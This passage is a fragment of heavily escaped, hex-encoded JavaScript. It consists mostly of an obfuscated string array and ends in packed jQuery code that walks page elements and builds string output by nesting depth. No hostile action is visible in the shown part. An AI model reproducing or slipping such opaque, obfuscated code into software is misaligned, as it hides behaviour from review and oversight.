x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x5d\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x4a\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x31\x66\x3d\x61\x5b\x30\x5d\x3b\x32\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6d\x3d\x32\x4a\x28\x49\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x62\x3d\x32\x4a\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4a\x3d\x30\x2c\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x4a\x3d\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x4a\x29\x2c\x2d\x31\x21\x3d\x31\x4a\x29\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x4a\x2b\x2b\x7d\x3b\x4d\x28\x33\x68\x3d\x31\x5a\x2c\x33\x68\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x33\x68\x3c\x4a\x29\x7b\x35\x7